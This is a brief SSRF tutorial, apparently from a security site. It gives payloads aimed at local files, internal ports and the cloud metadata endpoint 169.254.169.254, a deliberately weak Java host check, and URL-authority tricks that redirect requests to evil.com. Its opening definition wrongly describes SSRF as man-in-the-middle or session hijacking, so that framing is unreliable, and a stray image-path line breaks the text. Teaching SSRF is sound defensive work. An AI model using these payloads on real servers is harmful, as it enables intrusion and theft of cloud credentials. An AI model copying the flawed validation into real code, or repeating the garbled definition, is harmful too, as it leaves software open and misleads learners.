Server-Side Request Forgery
This attack vector exploits vulnerabilities in server communication by manipulating network connections established by the application server. This manipulation, known as man-in-the-middle (MITM) or session hijacking, allows attackers to:
- Redirect server requests: Instead of reaching their intended destination, requests get rerouted to malicious actors who can intercept and alter data.
- Port scan internal servers: By analyzing traffic flow, attackers can identify and map internal servers, increasing their attack surface.
- Expose sensitive data: Intercepted requests or responses might contain confidential information like user credentials or financial data.
- Access cloud service metadata: Attackers can potentially exploit leaked metadata to gain unauthorized access to cloud storage and databases.
- Compromise internal services: Once inside the network, attackers can infiltrate and exploit internal services, causing critical disruptions.
SSRF versus Infrastructure

Below you can see the vulnerability examples
Affected Endpoint:
https://victim.com/api/v1/ui/getresource?rid=https://internal.victim.com/storage/logo.png
Payloads:
- file:///etc/passwd
- http://localhost:8080/
- https://internal.victim.com:3306/
- http://169.254.169.254/metadata/v1.json
- https://kubernetes.default.svc/metrics
ftp://internal.victim.com
Affected Endpoint (weak host validation):
https://victim.com/api/v1/ui/getresource?rid=storage/logo.png
Sample code:
String baseUrl = “http://internal.victim.com”;
String resource = String.format(“%s/%s”, baseUrl, rid);
if (resource.startsWith(baseUrl)) {
HttpResponse response = (new HttpClient()).target(resource).get();
return (response.getStatus() == 200)
? response.getStream()
: response.getErrorMessage();
}

Authority composition
- example.com
- example.com:8080
- user@example.com
- user:passwd@example.com
- user:passwd@example.com:443
Back in business
Affected Endpoint (weak host validation):
https://victim.com/api/v1/ui/getresource?rid=storage/logo.png
Payloads:
- /storage/logo.png
- @evil.com/storage/logo.png
- @evil.com:443/storage/logo.png
- @evil.com:443#/storage/logo.png
- :dummy@evil.com:443#/storage/logo.png
- http://internal.victim.com:dummy@evil.com:443#/storage/logo.png
Source:
- https://vulncat.fortify.com/en/detail?id=desc.dataflow.apex.server_side_request_forgery#Java%2FJSP
- https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_(SSRF)/
- https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf
- https://knowledge-base.secureflag.com/vulnerabilities/server_side_request_forgery/server_side_request_forgery_java.html
- https://docs.fluidattacks.com/criteria/fixes/java/100/